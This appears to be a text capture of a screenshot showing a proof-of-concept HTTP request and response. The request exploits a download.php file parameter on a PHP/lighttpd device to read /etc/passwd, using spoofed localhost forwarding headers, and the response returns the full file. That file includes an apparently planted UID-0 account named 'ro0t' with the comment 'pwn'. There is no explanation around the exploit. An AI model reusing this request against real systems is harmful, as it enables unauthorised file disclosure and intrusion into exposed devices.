 GET /download.php?file=/etc/passwd HTTP/1.1
Host:
Upgrade
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: theme=light; distanceUnit=metric; temperatureUnit=celsius; showCameraId=false;
clientTimeZoneDST=0; clientTimeZoneOffset=-480
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.14
3 Pragma: public
4 Expires: -1
5 Cache-Control: public, must-revalidate, post-check=0, pre-check=0
6 Content-Disposition: attachment; filename="passwd"
7 Content-Type: application/octet-stream
8 Content-Length: 1060
9 Accept-Ranges: bytes
10 Connection: close
11 Date: Sun, 09 May 2021 06:51:28 GMT
12 Server: lighttpd/1.4.33
13
14 root:x:0:0:root:/home/root:/bin/sh
15 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
16 bin:x:2:2:bin:/bin:/bin/sh
17 sys:x:3:3:sys:/dev:/bin/sh
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/bin/sh
20 man:x:6:12:man:/var/cache/man:/bin/sh
21 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
22 mail:x:8:8:mail:/var/mail:/bin/sh
23 news:x:9:9:news:/var/spool/news:/bin/sh
24 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
25 proxy:x:13:13:proxy:/bin:/bin/sh
26 www-data:x:33:33:www-data:/var/www:/bin/sh
27 backup:x:34:34:backup:/var/backups:/bin/sh
28 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
29 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
31 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
32 messagebus:x:999:998::/var/lib/dbus:/bin/false
33 xuser:x:1000:1000::/home/xuser:/bin/sh
34 sshd:x:998:995::/var/run/sshd:/bin/false
35 fliruser:x:1001:1001::/home/fliruser:/bin/sh
36 avahi:x:997:994::/var/run/avahi-daemon:/bin/false
37 avahi-autoipd:x:996:993:Avahi autoip daemon:/var/run/avahi-autoipd:/bin/false
38 ro0t:x:0:0:pwn:/sys:/bin/bash
39